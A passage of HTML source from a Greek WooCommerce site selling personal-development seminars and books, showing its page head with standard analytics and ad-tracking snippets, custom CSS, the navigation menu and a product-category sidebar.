rue,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768571815"};
//# sourceURL=pys-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/lnwjfueh/a05jn.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5" id="pys-js"></script> -->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NMJX23K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["apofasizo.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMJX23K");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<script src="https://apofasizo.gr/wp-content/uploads/hm_custom_css_js/custom.js?ver=1651935645" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://apofasizo.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apofasizo.gr/xmlrpc.php?rsd" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.168.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '901543734236300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4S1ARRC77U4S5P6STM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="tqZ4usRmxenr7mCCGwzrDY9OutJR89rwZjxV_m6ptAM"><!-- All in one Favicon 4.8 --><link rel="icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" />
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3MPXTNM' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			@media only screen and (max-width: 600px) {
#mc_embed_signup {
   
    width: 100%!important;
   
}
}

.elementor-widget-n-tabs .e-n-tabs-heading{
	display: flex !important;
	flex-direction: column !important;
	gap: 10px !important;
}

.am__title {
	color:black;
	font-size:20px
	
}

.am__title:hover {
	color:#FF5606;
	font-size:20px
}
.am_cont{
	background-color:white;
	border-radius:5px;
}

.gm_read_more{
	text-align:center;
	border: solid 2px #FF5606;
	padding-left: 10px;	
	border-radius: 5px;
	color: black; 
	padding:10px;
}

.gm_read_more a {
	color: #FF5606;
}

.am_thumb{
	border-radius:5px;
}

.gm-taxonomy-filter {
	overflow: hidden !important;
}

.gm-taxonomy-filter.gm-tax-filter-style-style-2 {
	flex-wrap: wrap !important;
	align-items: center;
	justify-content:center;
	gap: 30px;
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy{
  margin: 0px !important;
	color:white;
	background-color: transparent !important;
	border-radius:0px !important;
	box-shadow:none !important ;
	font-size: 20px !important;	
	
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:hover {
	color:#FF5606;
}

/*.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:active{
	color:red !important;
	border-bottom: 3px solid green;
} */




.elementor-post {
	transition: all .5s ease-in-out !important;
}

.elementor-post:hover{
	transform: scale(1.1) !important;
} 
@media only screen and (max-width: 800px){
 .e-con>.e-con-inner {
    display: block;
}
}

#freeShippingBar{
	display:none;
}

#wapf-field-label{
	display:none;
}


.page-id-44438 #newslett {
	display:none;
}


.page-id-44702 .elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	display:none;
}

html, body, p, h1, h2, h3, h4, h5, h6, a, div, li, ul, ol, button, input, textarea {
    font-family: 'Roboto', sans-serif !important;
}


		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="archive tax-pa_akadimia-timeslots term--8--2000-2200-_ term-410 wp-theme-neve theme-neve woocommerce woocommerce-page woocommerce-no-js  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left exclusive-addons-elementor elementor-page-29464 elementor-default elementor-template-canvas elementor-kit-26455">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3MPXTNM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
				<div data-elementor-type="product-archive" data-elementor-id="29464" class="elementor elementor-29464 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-514a86d elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="514a86d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2270b4c exad-glass-effect-no exad-sticky-section-no" data-id="2270b4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-651c144 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-template" data-id="651c144" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="header" data-elementor-id="28816" class="elementor elementor-28816 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c62c20e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="c62c20e" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9c8bb0 exad-glass-effect-no exad-sticky-section-no" data-id="b9c8bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6faa426 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="6faa426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="530" height="140" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png" class="attachment-full size-full wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w" sizes="(max-width: 530px) 100vw, 530px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-37b39d6 elementor-align-center elementor-fixed elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="37b39d6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17d7485 exad-glass-effect-no exad-sticky-section-no" data-id="17d7485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1babe14 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="1babe14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e50ac3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--toggle elementor-nav-menu--burger exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="0e50ac3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0e50ac3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28769"><a href="https://apofasizo.gr/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30222"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/" class="elementor-item" tabindex="-1">ΟΡΑΜΑ &#038; ΣΤΟΧΟΙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29832"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/" class="elementor-item" tabindex="-1">Η ΜΕΘΟΔΟΣ ΜΑΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31774"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΣΕΜΙΝΑΡΙΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39663"><a href="https://apofasizo.gr/%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%85%cf%87%ce%af%ce%b1%cf%82-2/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Της Επιτυχίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29829"><a href="https://apofasizo.gr/%ce%b4%ce%b9%cf%8e%ce%be%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%cf%86%cf%8c%ce%b2%ce%bf%cf%85%cf%82-%cf%83%ce%bf%cf%85-%cf%84%cf%8e%cf%81%ce%b1/" class="elementor-sub-item" tabindex="-1">Διώξε το φόβο σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29828"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%bf%ce%b3%ce%b5%ce%af%cf%89%cf%83%ce%b5-%cf%84%ce%b9%cf%82-%cf%83%cf%87%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απογείωσε τις σχέσεις σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41097"><a href="https://apofasizo.gr/dynamikh-xrhmatos/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Του Χρήματος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43520"><a href="https://apofasizo.gr/%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Ηράκλειο: Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%ad%cf%81%cf%89%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b7%ce%b3%ce%ad%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b1-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απελευθέρωσε τον Ηγέτη μέσα σου!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43839"><a href="https://apofasizo.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Θεσσαλονίκη – Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37631"><a href="https://apofasizo.gr/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%cf%80%ce%b5%cf%84%cf%85%cf%87%ce%b1%ce%af%ce%bd%ce%b5%ce%b9%cf%82-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%ce%ac%ce%bd%ce%b5%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80/" class="elementor-sub-item" tabindex="-1">Πως να πετυχαίνεις εύκολα, άνετα και απλά!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33589"><a href="https://apofasizo.gr/olataseminaria/" class="elementor-sub-item" tabindex="-1">Όλα τα σεμινάρια</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31154"><a href="https://apofasizo.gr/akadimia/" class="elementor-item" tabindex="-1">ΑΚΑΔΗΜΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40559"><a href="https://apofasizo.gr/podcasts/" class="elementor-item" tabindex="-1">PODCASTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45730"><a href="https://troposzois.gr/" class="elementor-item" tabindex="-1">TΡΟΠΟΣ ΖΩΗΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29831"><a href="https://apofasizo.gr/eshop/" class="elementor-item" tabindex="-1">eShop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33012"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32968"><a href="https://apofasizo.gr/cart/" class="elementor-sub-item" tabindex="-1">Καλάθι</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32965"><a href="https://apofasizo.gr/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32967"><a href="https://apofasizo.gr/my-account/edit-account/" class="elementor-sub-item" tabindex="-1">Account details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31775"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΑΠΟΨΕΙΣ | ΣΚΕΨΕΙΣ | ΝΕΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31777"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/" class="elementor-sub-item" tabindex="-1">Νέα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31776"><a href="https://apofasizo.gr/category/%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7/" class="elementor-sub-item" tabindex="-1">Για συζήτηση</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://apofasizo.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4c2fd8 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c4c2fd8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b651b8d elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="b651b8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a83aa2 exad-glass-effect-no exad-sticky-section-no" data-id="6a83aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab11b7 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-sidebar" data-id="cab11b7" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><p class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</p><ul class="product-categories"><li class="cat-item cat-item-465"><a href="https://apofasizo.gr/product-category/%ce%b8%ce%ad%ce%b1%cf%84%cf%81%ce%bf/">Θέατρο</a></li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://apofasizo.gr/product-category/%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1/">Σεμινάρια</a></li>
<li class="cat-item cat-item-272 cat-parent"><a href="https://apofasizo.gr/product-category/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Εκδόσεις</a></li>
<li class="cat-item cat-item-349"><a href="https://apofasizo.gr/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-411"><a href="https://apofasizo.gr/product-category/%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%af%ce%b5%cf%82/">Ακαδημίες</a></li>
<li class="cat-item cat-item-412"><a href="https://apofasizo.gr/product-category/%ce%ad%cf%84%cf%83%ce%b9-%cf%80%ce%b5%cf%84%cf%85%cf%87%ce%b1%ce%af%ce%bd%ce%b5%ce%b9%cf%82/">Έτσι πετυχαίνεις</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
